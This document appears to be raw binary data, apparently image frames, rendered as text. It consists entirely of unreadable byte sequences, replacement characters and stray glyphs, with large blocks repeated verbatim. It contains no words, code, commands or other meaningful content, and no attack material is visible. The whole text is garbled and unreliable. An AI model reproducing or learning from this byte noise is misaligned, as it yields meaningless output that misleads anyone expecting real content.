v�!�a�!Y9�e��h��ܳLV��Y����֮]�޸�1�k
���]Jq�b�,xÛ3���KH��+K�K��Ͽ?�BA��\����e��F3��!�)N���rj�Ta�̥!Yd�Q��k<(X� ��,�������Dl ��k8��]!pķ�?
�F�b��q059�r�a� �E�ٔ�DGAx�o���������Pe��d1&WU�@%�p<9��|��g�M��I�Y��C����M
"�ME���T��!X���t��Vb)���jjK�B +��U�l���C��L��.��`���y���ZV%��i�m�:H5���:2Ĥ��ǟ���Օ�� ��"���B�S)��j��~c�v�~ӝ �-� A
R��� ,Vk g�`�;��F1��4H�i�PO����*����/s��Zܻɂ��cK���Ӛ��hYȍ�V{m�D����"ʃ�pr�)#�0z�M�mM|B���{Z0�̇�%��9�/�=r�O�4�M+�QIQA1VLQ��P�QB�SJ���i�0 �|�{��5\�D�� ϑǱJ$�ʪu��yo��r����q�����Ǒ�4�H�b��m�l�i���R|���M6:���';T����	���|�@l�i;���.�R@����%���覄R
�3��29�EOH�'��	�p���S���f��=Fok0�"<!��q.x�F�P)C��a�i��*&0��ai�@�,�4ޔ�{S����$��$^[+�G-@p�
A��$��J1�8�2��ia��C�t��4\@oJ�Aa��BϽ�\�FF�E.2�5o���w��Od2D��$��a%[R���h�#y������B
�J�^p� Z��.��K6C�5��<$4mބ�8	�\��I�C����W&YO'�؉���$�ky�}�T��� bmƒ���p�I��I`�֢7�H�`l¢����R�|aej6:�P!zG��&�5 l^�~�����q%`9���15�Ƭ-����3�)M$\�vj�8����s�,	8CF>J�Sv0�]r���B��X@�X��ͨ4��;J N2�S�<���hs:�43�|�K�V�W�i���)����n&�$�MN$짆B����w¥�pI�q�Po��O����V;$m�Z�S �d%�CQᓭ`HkD檋��U ə>��W��R�Av�$�`�b���T�%�2���q���FcW!�8�1��xC-F;ZAD�6�j�с%fV�9�GDO;�;�����Bj������m����#�$��k�Y��6���x�P� l�����x�� �K ��(�r 
�B [�mrp<7���Cse���  H  �`�/ �0� +8 �`���hX�4 �;����������o?��&���ԭ � ` ��
h@�<`^0��q ^6�A�w�,���(~�����;4 � x���
�0�� H��x�0�	�+9���p N��-8�R��)���BcF�˰�n"���b`��e�H^
���@&І�a�+p>@ 
��^X��;^��|� � h�N��-n�����ĵA��e���xt�'�L�G3��P3dL P�@�Q`�`�_ �|������K-�9�T�C��
�w��$��g�7��7���-B�1P���0�H��@��A>�xA���( P �+����g$\���C�_�w��xƭ�ꦀ7v�wYT��6A�`�<�L�1 �̀	�y�gN�el��`8��M�T�'���0�z�/��D� 10 78������"/*`����D�@(�q���V�B*0x�[� <(��)�-D`(��W��"�!x����  �� zv�OAW@�> !�?ضv� X��2�7Ϳ���3�M�:	�>a$$~�Ϟ��q��\�W0��p�<X� H�~���8�����簻�=ЂfPuT�����@�T�
$w�G�`w� "�x��y�
��c�g7�& @G 8@;v W�l��Q�&�Y�f��� +�y+��bk`�W��^z3�+H�`���8(h���Fd>gfm�|m�mP�7�~��f4Hb�>=p�_`>���x �`�2�ue��@ $S`d�YX��3��� 6�{1�n��lMW`�:F$ ���?G830�(v$'wSp�=�@�CW$� $�e�Vp|x�_�d�j�f`�Ę�m #���{X��ww	tŧf`� 茪�7 �φX��0�Ǌ��~0��w �� dV���b�PpZ�ŧ����j��#�{@��Є� ��f�ؘf0+d+P����P�Y@����x�'pD@͈y3 �1@��(vS�W�d���W��x W@���gKȄ�x�ոp ��f$ ������G~�{,鑱�g�vX@Z0�C� jf��6�3y�Q@�x�-�y�4���aG�������Vu+0Z�#!�!�e� *h�S�! ����y�	�a7Zr�'�^�&0&��HPq1 r{x�'�k��	S� �Z��	�S��8�ăi@����f�����U[P��Frtk� p_?p d@�U�fp�ncه�	�`��X� #��aWku������(40@z���8dV��|Hn70�е� �H�� �8zX �-ْ�F�r7H����Y� ! ���_���ٗ4�d �(�c�d���w���Q�h� �a��u��x��bǠS����H���x���\�@pC��Y��7��Wy`@'��bwA9���1Y��8�>��9�V
� j����Lz`0�7ȟ�Yw�yq�� �� z e�3 3p��{�g�q�lPe�3@ �w�����[$���u�J�!z�둧z�o vr���ʨ�v�?�HP�`�Q���z���0{1Ы=8��ǩ$7� �ez�E��>p~�I�ʪ���2���Nʨpw ��`���:I���(�ZPu$`u@4@�4��	�_n@ZОcvP� z(Vy�J�E��e��i�Ap�+��m�бo���y͉w�����1��Ȉ+�|��[0�rZb@���+p�j��)���Eh�Z��� +� �H6tp(�Ϫ�)�l����Z�*���9[��2�fV�9f`ry�x꭭��&rKk�V}9��p�YY����w@ ����4��7�,ɶ�֜D`ĸ��h�'G)�p_�y����D�_b��(��J�qٳ'���U & G�v��{È�ש�<�n�it:s�uQ0V����~�궞��� [�q��$���H�秇v����ׂW�W����[@�uQI[yu艞H�V���۶@��J˻x  �Y'����˦�$-�ǸfϦj�� �a��Vٟn� Z@E �[��o:������B˹�0l`@����[xаI�( �[���xX ��#� �v��Q�)W`i����h�m��)��p���h@ Z�cB�����|��琱�����顪���G�9 �ir�- �W`����#L�ϐk{ �H��d`_>0�4<j$PyeP�X0�@_����@�0i��d��� w\�������м20{@Z&�V����(9�� o7�Q)��H2��{��9 4 �	�oi�_�#�����~��%Y��|YG�W�i�Ǥ	H @ {��V`�X�qYpr`p�9ĻIW� 3@d�vWp�d�`��{�Q����|���Q�1y���q&[�&�3 `�ik�� V _�Ĥy�V`�eP���_ �W	�
�R�	3k�J�އ�'�� �l�_8P��Ǹy�Q�Xp��$��!y�<��=�����Xj���Uӌy�y���W��{˜kb~q �G~_�����Ɋ�	�m �<,����Ǜ��f���	���З*��� ��+����ܫXpϽ�'h˂��!	�'������,�&-�B,�ڜ���m��j�F8�:��Nw��h�lj���if��jБH��VP�#�F�V0�t��;�������j[�*����`�zHnC�]�1�'X�X��&V��6k�[ࠛg�>��0��ݑ�X�	[@�bP��f@���qg!@�X�}nА��d��<�����*��>@�`�q'�y'�x|����o;
.���VP�M��G�\4���>լ}�ͽ�7��[��މxV���M�A���Мһٷ��_���,�w��uZ�=^�M�Q 炰�������[��(�P��~�i~��[p��|�������%N�W�y�9z)ˏ�݊H���gZ�|�o��Nn��W[������4�x�i[���x�Ȏ�Sp�]>���������}�Ӓ4n"��j�!�F���팺� ��i�v��>��X�둝��:�{��5.Z�X�������[� Z(z��v���NkϠ�.n��W�	�~���U�;��gJ�
���֓tU�b���,���p��2����Jt�8$$�s��@&��D�C?h��������N�����P?��H��V�
(��B��[��`�Ga_
X�
0�_?�h/�j�g�i��� ߒ�E`�e/�C�w��1����|���0�AwvU���
�y�0�p����r�=��0�`I�K` *�EP����`�'b�P�?��!�	����8� ��������
p��?_�I�^x���g{�?��?�(�='b�/E��J��Ѷ_^�?^z^����A��_Jd^��c�P���o(_E���E�2 �{^�E(|�5J�J5�5{��h��J 5�1&8{��^��������ſ
�P��Pf�f�Ї��5(�|8&�h�h� (�&(��{�����18���^8����)`F0��i߲A��]�I&\���D�"�ЩK���=5t��E�%Ƭ��˗�df���"�@�G��֐�S9P*7�%N�Z8�L$)��}�b��jL�Le5Y��Ŷ"84�R�����r��SQ��1�p���dh�zA�W�^\}!H\��װ�.�Sr�@HvȂH�	B#>�}��m�'{9呌@m
��>�����m_�gB�p�Y�%�����E���Qy�r�,oz
*�NRê}�v��#
��p垌g�ۈ����Q^�I��Yէ緈�{w(�$��5� �a�h��q�D�Mh��w_���a���� �!��É1��U@�� ��w4���D���pV�ģy�0�*��}��Tv���K>����S��������E t����8��/ᐃ �4.S`jǵrP�9҉l���[���'�J�e\CT���b'��("1`r#�(���5�(?��lu�@/4`�剄�yAiJ):��F�a���I6�T=�)��D�1�b[" �&Jx�,1Xzh��0�W��,�:=�q��ۡ�h�@e��:���^��5����=Y��ϰ(n�O>^���
fޡ�)���8��X�ܚzjXc�N'����Z�d�+��������<9���^j��pTR��^ �Nj�:j���5p��=�xf�:GU�Yч	c\�(�VI����,��&�R3�zQ�D^���+a4�M����P=n��4�X�R�w�9N�H�Sa�2xA5eRn�/��@�N]�H��T��y�z�᷶�JN6m��,��W v�.�W
���4��$A�m;��ycx%��N�}&&�99P�@��j��=|<O�TgӬ�ȓ���fc�e�T����)qSM�8o{�S%����.y���}�$M9����`�˸�ω/;�K���g����������j@���-���}�A�Ò��B�PRK�S��<7�B/���>W�0m8�[�.5CF`{�C`��Q;�� ��[X�v��x��9�����:�p^P�0����1=_�ky=�`�@L����!9� >0���`�7 y 2�Z*.�A��kb7��7�ir����V�(��RB��6,4�t�2��v��4���4�����ǯ�/5���~3Gr�p�]��S��Eb̞,~�H������4�rKn�aK9�dE���A� Y٭_(1qp�O&N�i.s���82���3�&���!&I��
� ���Q�l���_��@z�jT%�4f ch����Y��Q��`$Fc1	��@d#36o@�xNr����`��E���1Ql2������84���(op�6
����	�RFp9$� �8����9 j�Bʆ��4&����@ hEkV�ؼ�b(�*H�%��2 De+�j����D=e��:��
��0AW1�Ex�����Gq�K����Y$�W�����U|~ًfG��YR�o�l�DD3�jv�%���V��-j+��ToF#����b�W��Ƅ�Et��.z��,IQ�H;Zcv�����g!�%ό�S�Ũ�+U/��	�	��c��@�[���a��.�����U�*�P$�NT L�X���N-V�m%�>�r�yF�0bn�aI��c�_��X���e��%DDd�%@�!����Д��ad��,	��6,��.LTx�@����-�r��K�B��K��J��;hvT �.LT6 �3�7��;�W|�Z��ʺ��Bh���V�5yu�s��8�D�BT,07d��]&]����!߀ˁ������1n���@�4%M�>��*�-8.ӻ��W��Q�հ6�	�;f�uL���P�9P�4;��՘`u����7��pG�1	��g!7vZ7�a�
my!�����p�E[�N@a�2��P�P��2�F�&��]b���� �Ӵ=���ӂ������u/��4KE�[<7[i³���� ���p�;�����WNq(P�+gظ�g�;m�$/y�P�r����f@�m4N��w��H���s�<�?�������I�����3>��Rg�2z�\=�Y����u�}�a�xЅNuah��H�ַ��N��qGF�@���M�;��>���e�T��3&� !�K  ,    � �  ��������,�������������C�����C����������v��C��������v��v�������ɸ���ËA@'���@;��ݜ��������@�������������;����C�X�+�C����iH�D� 8�6l��p�K<1	���*�a
��`�
"<1�eK{@*�Z����t@��a����8p`�G�;n`@hRAL$J��$Q��N�*��)�)�r��-OA�a�	�%L��.ش���L�2��t�]8O��0K��a��,/��-SBh)|� ����^���Dg�=�d�a;��}� D�ð	3H�8\����=6}���7���@�v�~��%�ta$2�$?0���7o6`�@�@�%O^�hŚ�m�Q��ކ}� �D����k���?���^yi��LP� l�4F(�yl�	n�<c���l��Ă�IGƱ�Q��Y# ���U��⍲�x�C�`8{^�ő;��=��c���x�h� wP�x#�o�4�`��D�C�mu�5S�$L$Z��O�Ui#Q�!H����AI�Hj�}&V'+��ؚl�	i�z�E��f��o4��h~�w�l���M+B)�k<� I��C�����P�f�iOtL�I��+,�����=Rhk0�����gTy��'�(�	���
i���j���`�̀KH���DUm!�N����6��v�-K��	D�4��G�	2ݵ��KO8�kp~�*Ƃ�  }�/�W�z��QR'*�H�d�� � ?� ـG�x2�א~��|���rD��'||>��>�My�p�2n�"��YQ�"�wYg�u�3̠`�]��-�Dyl�Ϝ��*!R�\�w#�9�:���&v��ZpA������f�+b ���M�ݭ�]�>�} ��a/wE��	�t�����!�M���RW�NijԕWj[��$�i��C�wbG��:V����p�"E����yS�8[���f����@�ěBJp�߃���Fw��n��(��rh8\������Gs>�����N}�3�Դ����l;D�6��1�)C^���L'v�YP�6���Y�v0�X��y� [Ѓ���hA�;���Q0��S�"�t�E�l,`R8�z�d�8m�3�F�`A	R�e!W�:),�W�Djf�b.|���!EŅ&4�� D�;!A"�����{��Uc4��櫟d� Z�Q�S$�(sdc�2��7�f���&E��$��]��=ɣDb03��f$t��BB�WG�tg�chl4�`�'Hp�l�J	*���a�+�!�A��?֓$V��ܒ�ѓ����r�j�<ΜNI�A��:��I�z��S��"���fs�ԝn�#N
oQd
 �N���*x����5"nH�&����_���!$b�437Lh�&t0�S�e4��7���I�\T�GAz��Ԛ3I�'T:ԟ���%��54p�~8�H-�4��{��X�MFTgBU����Y�.�z�'j�@HkZi�T����� k*�HW����x}jA��'�p�\١�E��pX�����`���cs�<A �y�[���A�u�O�7:�'8� ��r����{��P�� (pBj![�nᲵ g銝i����h�a'� T8�
�l��=C
��� �<��؀4����u���!�)���@�V���[��	$ F�� �O'� �� x�@��������uB-� j=� z��7���F��� �7g8������x��% p�7(��(����@���]�a��"�"  d��wt���� ��C� <H�� ��94Ns���&�pƭ����:�(� L� 7@6p�2'�Kh���gx�� `5;���v4���?���s�3

p*Xm��P Y���K�	MZ<�A��%�hH�z�j�.xq�`�A� x��,���mH-rW�mWe�����l�{�	< �N󭷍k'x׽~p��@�8����>��p�(daw؃4mg㴬�ƫ�
��&ؚƶN�  �Jw���wonq;87� �V�B�����ޫ�72�oj 
 H@f��4�.C��(l8��k��&���-d��C �4� i�Cb�g���69����' �C� �����2�l���<p��18�D�&��k�������5�z��=�?QMD����P :����7_�L`�u����6p�	M�����  N���0���A�9���x�:~j:�������u�B�g>s����Bn�y������=�ұP� D��G��y?��w��g������3?
�G��/��c���G/�Ѡ] �J7{���x�x�Wh��m|��d�nE���yeP^p�sh|�w|ȁl���Ww��{IЀ�������� ��^���F}G�}z�V��07(��w�gp�zG�t�wsn�s P h�h ~�� �' l�Y�XW�
VWrZJ�\�g`c
�lx�X��V���I�A��A`-q|JXz�cepP 8�` {%hq�A�8P^ӧxЅ�%���W�+'І��\5�kP /��5]��}�;p{�V�I�=���w\!w��[G���] �n d�gg�q ����!� <�u
��hT0 U�zhgn�$�a��h��V؋��D�M0l��fFp��e r�^��h5�`:� ��]2  � ��3�)���V��XPt�vl� v0#=�;�,�6`]�Vr�U���z `(p|Bv��^ �e�]�h�wz�h`7��P���!l�,�r'^m(`�e[�5[��wtVs��Y¡Ap{�M��� Xp|_`�!�Hֆa��`quǔbn�[67Q�'@���_`�0�GsDa Yw`Hf)]���A07��@���8��w@L�VDpv?�Y��h�=����']��D`QܨgHfT���|e@�3�w�[ �x{S d=@��X))@=�fh `pHx�u@�(d5�v��U}��]G� �C��p�>X�W6W���3Y�5��iD��u�r0����v>�ggX �heJ�m焄�ᕄD�ߔT�(�y9g^S@��`�(IpG�/�M&���)T%�+��h�n�Y@�  h ���3�R��%�8&���@r���9P lPnpN��i]p�] �]� �edS�E�r�V@k�fTP����� �x �Hv�(p�ۅZ_�cJ��p i0 ,`n��3	�s�z�yqDJ��	�FkhFvhsO(��ҀL�����rIlK�����@���W{�i	)�Xo�*���EcN���*��
�`�ii��w�|ʗz=0�SGWR�ڥf }��@@I�'��%��	�*9 �ɚ`q�JBƑVU0���f0���n�z6 3��,0c�V�ygI@���1�xp�]`]�� �H�h�� P�I�?�ux��]��fpqV ��VBXg�z6�;@W)٭0k � ;{�:�$����Xk�T��x��X��x��@U@�56�F���� EpvuF���[u��Z�Xp�J�@���Su���V`5�7{�x`�  ���Q0? a�H����Dp ]�k��B�2 �E�U�й�Z�4����v'�Yeۅh�]< �;�)z@&h!pt4�O4Ax��=���62@�ch�P�����bi�Q�2 �tk��i.&&�k��Ƈ�kv(dV ��S׹-f�7i���+�S�V�
�KD��f?��K�QВA���p�F 2@  �)�� 0��isV�w���!� 2���jq� e�Q�~���� |'0c*L 4F.6�|, �G��������6Wsx8�hP���f��iq&`�x�Zc5�ez�]��N�vE �PْDl԰sޕ��<�w�@���v�z���D@�)��J�V�Js� [ �����Ȋ��i�~@!D�D���0�]`�`�h�n�}��|�7&Hȉu:%�w��o��lwt9 �0Jƾw������P,�X������p'��<���4��_� e0�u�7P< f˜l�qPL�$ 5��1� '�z��])P w}!�}{���7�b �e���Ly�� ��"���Ww@�f�g��]�)d�|a8w��A�0U[�z�z _��h��]���м�`  ��������	Y�;熯�fh@D��� (@e�ҝ0Ug��6��PgD��XP�\�p}��k�gc̜��}g={E@��Po7]�Ed���b��P��#Ջ8���w�X����`]��D}��)�!PgzsuV!o- ��8����x�b]w�{ժթ�ؙ���Co��}�D�(��v��,�_@��f������y�a0 p�Ԗ�D�(����eЋ�)�v��M��������=�X��|mM�_�{y%�5��0�W�҅�p��H�A�}nPp_��U�]%���M��h|M���XH8{`�h@��JuXU��}�����L3�(��83y��mI�Xw�U$G�=hΖ��^��j�w�����/�1�G�du:�'[�'��"�d"�B.�"�"Z=>h�1���%�Z��Z��]��kP���{�\S��;~uNe�V�_r.rs^�v�
i~�z�q.�1��d��>�"M��T}�	�o��n���� �� U��臞�n��{��@�b���社齧�pꝎUH[%^�J��#d��9����Pa�^a�N���#Q�a�*�2wgwPt Ep�>��� � �� a�^������.�� 4��4�{�Lynюv����b��^�.�A����� /�N��/��>�_�����4�+@ O`0Dwws�. �*��u�U� �� �� �*���y` Z1�,����~������ � P�ю�)���WA #K�W��f�E��ApV�B�h_ ��pV}5�t/��L���������!O�V�)��[��L������?��o�����.��K�/�[o	p�K�������RO���W��8���� �8�LP&�yP������ ����_	����|X~��_��O�e����^{7�" �����9���������0ao�����y���`�����?��/&Ow�"-2�b:�2�-��b�K�����1������������144++$�"���qq2є����&L�aE?�*"��Ԫ�a�K*-���b������ 
�lX�c$�-c���4J�V�p�hB�m�}s��8��Ν%1TXY�>N��o�͛��&��1d�:�ML�S��1R�����C�'U��U� iT��19�G�f����ݥ��ۜnu��W.-`�|"TȰ!QFO�R���~���)5�J+�
!7Ep�A�����	,���tۦ��s5k�P��{��B�~MH���G�P1� �⨅��Ђ)�MD0��!s����+�.���OS,4�ת_����5^�?e�Lw���iN�E$I��W���<@A@B�9�m��!�pW-H���| OT���W��"h�
�5b0��^1��E_�Q�+0�����&�!���Q縣�D^U=�w���?��<��s�;��D*E�[-� g=E`����'�c扠����|�5d�b�� ؒL��)�$`!(m(�&H��
JG��lZ��D@\hd,�@jIi�!��ћ���8K����`�� ��������^�!�P1G�:fؑF�6i-�����P�
���*����'��a�+ a��f80Qn0� ��M!-�Z�O9� ��~I�O*��N���2��J�ꢠ6�<�-4E'�"�&J��%����~%bcA�#.�s`/�<0\_4���´��W�$v.�dWZzs9�D�@�,��|s��С��`� �HTA[d��dˊm�XF�(|%d��uh�"=�!&lRg�蠯�-��Kt��C�$�󁧅��c�����.��i��B�l;��ۇ�0���y����eT����8���S��9�	r.O�T�0����T��T@���dW	��(
�Q���]��b��6�!����2K��}9�#(����2����v�t{����<�p�,ԏ�E�`��t�� Y���鼷
&��-�ޗ̷e��&!$�E���#��*)E0ڒ���9J���T*]�)��B3�?�GE� �0 w=����c���QPS��ܕ�j�/}@�[ф��H��X�$Q��pZ�t!��a j��a��8}��@���4�#O��3xT1�WD��j��B=���+�$�țS��q
�:q4V3�(�G޸�n��d0��%��M$L ��A����T�^Bh��9�"��0]x ��@��ł"v=
�b�j�7��W����(X0`�h:��,�,iK\Zq��r� ���_f�h��F�����(��:���Q�T"?Ҍ0���;@1�7i�C�+iI��28/s�K�]�#2�'6AE��/p���Z��Z8�t�0�f���W</�<�Q(�7�$��_Y>+R����E#q#1`�&%��&bj���"�#��@��9\���c{��@���!���<�+-8Tq]�$��|6�U_bU�9��D�@�Q�~�U����x���:Q��E ���O�F��x]����=�-h|"8�+P�d0�#dp4��`V���Q��� \�tlE�I0Ml�3]{�f`֨ &�������EC$���n�Y2 �R�T�jcJU��$y�L_r�A2� }�"�U�d°+�Q���A������w�Z�%��/� UrXT���%�w���a¤�"`m2� ��aZ���@��H�QA6�/�zM%����u|�00�H�رdT��%hv:���������!J�m���%(���9myM��rB���Y+�JFd��<L�`3���$�C$��]� =�QDD,"������Ey᳜���
���`�pb�fX�&ȴ�7��T@�	�4XD�l���I4����U�Մ^ъX��c��%�6�@��N�Ď�����mY�زF5�U�jg����@b�Ԃ������mb{������n�I���բ�m��p������q=lr����>w�XR�u�۷Ѷ��]n\��?8��"}��� �:��lg;��&�����{�� W��R��2O��� y1��\�!���K^fu��&<���Y����3:�I�i�Q< !�K  ,    � �  ��������NG6�������������]N�����N]6A����������6����A��������]��]A��AL�L��θA6�G���:K!>H33>#=���A��6LH����#K����6�n9�V�o���A�9���U퐆>j�g�܎T�z8��7i�`�Ӑ0��ca���&�fq	B�3�0DJSR$H#a���$$��I��Kq.�7h��S�b���!�&��¬[��H;U1ޒ�H�p��ś��F�:C퐭i���))X	C"����J��̹�ږ���4����Fذ�o���xc*1�4Ж
v�!�a�!Y9�e��h��ܳLV��Y����֮]�޸�1�k
���]Jq�b�,xÛ3���KH��+K�K��Ͽ?�BA��\����e��F3��!�)N���rj�Ta�̥!Yd�Q��k<(X� ��,�������Dl ��k8��]!pķ�?
�F�b��q059�r�a� �E�ٔ�DGAx�o���������Pe��d1&WU�@%�p<9��|��g�M��I�Y��C����M
"�ME���T��!X���t��Vb)���jjK�B +��U�l���C��L��.��`���y���ZV%��i�m�:H5���:2Ĥ��ǟ���Օ�� ��"���B�S)��j��~c�v�~ӝ �-� A
R��� ,Vk g�`�;��F1��4H�i�PO����*����/s��Zܻɂ��cK���Ӛ��hYȍ�V{m�D����"ʃ�pr�)#�0z�M�mM|B���{Z0�̇�%��9�/�=r�O�4�M+�QIQA1VLQ��P�QB�SJ���i�0 �|�{��5\�D�� ϑǱJ$�ʪu��yo��r����q�����Ǒ�4�H�b��m�l�i���R|���M6:���';T����	���|�@l�i;���.�R@����%���覄R
�3��29�EOH�'��	�p���S���f��=Fok0�"<!��q.x�F�P)C��a�i��*&0��ai�@�,�4ޔ�{S����$��$^[+�G-@p�
A��$��J1�8�2��ia��C�t��4\@oJ�Aa��BϽ�\�FF�E.2�5o���w��Od2D��$��a%[R���h�#y������B
�J�^p� Z��.��K6C�5��<$4mބ�8	�\��I�C����W&YO'�؉���$�ky�}�T��� bmƒ���p�I��I`�֢7�H�`l¢����R�|aej6:�P!zG��&�5 l^�~�����q%`9���15�Ƭ-����3�)M$\�vj�8����s�,	8CF>J�Sv0�]r���B��X@�X��ͨ4��;J N2�S�<���hs:�43�|�K�V�W�i���)����n&�$�MN$짆B����w¥�pI�q�Po��O����V;$m�Z�S �d%�CQᓭ`HkD檋��U ə>��W��R�Av�$�`�b���T�%�2���q���FcW!�8�1��xC-F;ZAD�6�j�с%fV�9�GDO;�;�����Bj������m����#�$��k�Y��6���x�P� l�����x�� �K ��(�r 
�B [�mrp<7���Cse���  H  �`�/ �0� +8 �`���hX�4 �;����������o?��&���ԭ � ` ��
h@�<`^0��q ^6�A�w�,���(~�����;4 � x���
�0�� H��x�0�	�+9���p N��-8�R��)���BcF�˰�n"���b`��e�H^
���@&І�a�+p>@ 
��^X��;^��|� � h�N��-n�����ĵA��e���xt�'�L�G3��P3dL P�@�Q`�`�_ �|������K-�9�T�C��
�w��$��g�7��7���-B�1P���0�H��@��A>�xA���( P �+����g$\���C�_�w��xƭ�ꦀ7v�wYT��6A�`�<�L�1 �̀	�y�gN�el��`8��M�T�'���0�z�/��D� 10 78������"/*`����D�@(�q���V�B*0x�[� <(��)�-D`(��W��"�!x����  �� zv�OAW@�> !�?ضv� X��2�7Ϳ���3�M�:	�>a$$~�Ϟ��q��\�W0��p�<X� H�~���8�����簻�=ЂfPuT�����@�T�
$w�G�`w� "�x��y�
��c�g7�& @G 8@;v W�l��Q�&�Y�f��� +�y+��bk`�W��^z3�+H�`���8(h���Fd>gfm�|m�mP�7�~��f4Hb�>=p�_`>���x �`�2�ue��@ $S`d�YX��3��� 6�{1�n��lMW`�:F$ ���?G830�(v$'wSp�=�@�CW$� $�e�Vp|x�_�d�j�f`�Ę�m #���{X��ww	tŧf`� 茪�7 �φX��0�Ǌ��~0��w �� dV���b�PpZ�ŧ����j��#�{@��Є� ��f�ؘf0+d+P����P�Y@����x�'pD@͈y3 �1@��(vS�W�d���W��x W@���gKȄ�x�ոp ��f$ ������G~�{,鑱�g�vX@Z0�C� jf��6�3y�Q@�x�-�y�4���aG�������Vu+0Z�#!�!�e� *h�S�! ����y�	�a7Zr�'�^�&0&��HPq1 r{x�'�k��	S� �Z��	�S��8�ăi@����f�����U[P��Frtk� p_?p d@�U�fp�ncه�	�`��X� #��aWku������(40@z���8dV��|Hn70�е� �H�� �8zX �-ْ�F�r7H����Y� ! ���_���ٗ4�d �(�c�d���w���Q�h� �a��u��x��bǠS����H���x���\�@pC��Y��7��Wy`@'��bwA9���1Y��8�>��9�V
� j����Lz`0�7ȟ�Yw�yq�� �� z e�3 3p��{�g�q�lPe�3@ �w�����[$���u�J�!z�둧z�o vr���ʨ�v�?�HP�`�Q���z���0{1Ы=8��ǩ$7� �ez�E��>p~�I�ʪ���2���Nʨpw ��`���:I���(�ZPu$`u@4@�4��	�_n@ZОcvP� z(Vy�J�E��e��i�Ap�+��m�бo���y͉w�����1��Ȉ+�|��[0�rZb@���+p�j��)���Eh�Z��� +� �H6tp(�Ϫ�)�l����Z�*���9[��2�fV�9f`ry�x꭭��&rKk�V}9��p�YY����w@ ����4��7�,ɶ�֜D`ĸ��h�'G)�p_�y����D�_b��(��J�qٳ'���U & G�v��{È�ש�<�n�it:s�uQ0V����~�궞��� [�q��$���H�秇v����ׂW�W����[@�uQI[yu艞H�V���۶@��J˻x  �Y'����˦�$-�ǸfϦj�� �a��Vٟn� Z@E �[��o:������B˹�0l`@����[xаI�( �[���xX ��#� �v��Q�)W`i����h�m��)��p���h@ Z�cB�����|��琱�����顪���G�9 �ir�- �W`����#L�ϐk{ �H��d`_>0�4<j$PyeP�X0�@_����@�0i��d��� w\�������м20{@Z&�V����(9�� o7�Q)��H2��{��9 4 �	�oi�_�#�����~��%Y��|YG�W�i�Ǥ	H @ {��V`�X�qYpr`p�9ĻIW� 3@d�vWp�d�`��{�Q����|���Q�1y���q&[�&�3 `�ik�� V _�Ĥy�V`�eP���_ �W	�
�R�	3k�J�އ�'�� �l�_8P��Ǹy�Q�Xp��$��!y�<��=�����Xj���Uӌy�y���W��{˜kb~q �G~_�����Ɋ�	�m �<,����Ǜ��f���	���З*��� ��+����ܫXpϽ�'h˂��!	�'������,�&-�B,�ڜ���m��j�F8�:��Nw��h�lj���if��jБH��VP�#�F�V0�t��;�������j[�*����`�zHnC�]�1�'X�X��&V��6k�[ࠛg�>��0��ݑ�X�	[@�bP��f@���qg!@�X�}nА��d��<�����*��>@�`�q'�y'�x|����o;
.���VP�M��G�\4���>լ}�ͽ�7��[��މxV���M�A���Мһٷ��_���,�w��uZ�=^�M�Q 炰�������[��(�P��~�i~��[p��|�������%N�W�y�9z)ˏ�݊H���gZ�|�o��Nn��W[������4�x�i[���x�Ȏ�Sp�]>���������}�Ӓ4n"��j�!�F���팺� ��i�v��>��X�둝��:�{��5.Z�X�������[� Z(z��v���NkϠ�.n��W�	�~���U�;��gJ�
���֓tU�b���,���p��2����Jt�8$$�s��@&��D�C?h��������N�����P?��H��V�
(��\�	[��`�VR�
	��� a��`������]��]�a?�c0�ro

��1S��`k�_��|% CtgW� -P�� �������X����=��0�`I�K` *�EP����`�'b�P�?���!�	�����8� ���������
���?_�I�^x��g{��� ��^�s"v�P�J0^M�P^�?^z^���@ ^d���D�(P�8��P
��fP__E���E�2 �{^�E(|�5J�J5�5{��h��J 5�1&8{��^������������P��Pff�֎��5(�|8&�h�h� (�&(���{�����18���^p(�Ѭ���ϤI��葧r� h!��&�@�"�[v�ནwJɞ�n�ڥ��c�A�p���f	Bc��S�~ d��ыMkd�Jݩ�"e�B�2/^4��R�do�E8Hg4��:a��"\�`E�QI�q������\8p���24J� 1da"KV�ٝh��S� Jyւ�e
%>ƕ��m�)~@񭌠m����Z� ���d9u�]4Q�[�3�%��tG���QB�:�u�<��z
ePb�������
�+Ҟn)r�ʥ�r�m/%y&���Y�)�*���vv�y��3e]�S���^���}�9Nv��_�FP j#xLd���� �"�Ì1��V
F�@���B�Ŧoť\WA	_s(%����� Z�w���-4C��;��? `��y@ ��X�~�k4�9� ���g��s�xuTq����m���a�)k!:e��9G�VtY�،`�H���G@
 � mTM*Ppm��H����^J���T���s�k�860�MI%�V����e4ڥ4�`&����|�C��N���!�J�u��$ҠYJL({pTh!��).%�]*	�.�C��5K����� � c�I���P�|��
8�{Y����;�l�VTr���#��;[�^p��n�|�9��Xee`fx��<��&���ZvYzƁ��lb���8��ai5p�X2Nsb�a�Cu�5;^(ZC�3�z�F^�6�+�4�u��$p�.��41�Z��m��Dj"Iև���2x�7g\3��1��зPeϸ��}��ց�a8��j�6u>-�X }�}�N
�1�f���	Rv����8�	2����T��A[!�9�(����sG��\���m��ߏIg�w��>�M��?��V��,�C�1�C����b�^��f�����A�{�s��r}c��@��4���O=���w8�Gsc�][����k�
���b<$@+��0n80�D�Cù!�s\C�iP}��#����A"$�\~�g4/ԏm�9��� d�"��������Y�^�(��*�.$ wȆRЂ�à7x;�<��!@�`�,� ������I����'�L�`����fɱ~�{�F7D�o~<��6;�A�2�O0��	xb��P$�R<�aJ���1��\#���#r��lS��L���(D=�r�ӊ@%�x�&�VƠ�5� ?�h���]��%<��ew�'i��L��+x{�@�p2|�۞e&�t�	��8yx�Z>��`�5�q�j�+r}��:*)R\h"y7X�L0�����,�L��z�0yXA@x��It��Te��WA��O��%JQ��܀���B.��ˍ����Q\���q���8i�������.�L�zNS�@�\�:VR�����U���)0��S�
;�nP���S�J'�B1��H��Fa���4��Bb��U�l��7����Դʴ�ak�
#�Һ6��P$Y�ZZ���gz--)�TWA��U�H���[*d��gS���6���kZ�Qbd窳5���]�浮�&���Xèf2��P�U��K�\�B��KQ�
ұ3�2�ڈH�uP����������%I��)A	�G��V��U�-�]���
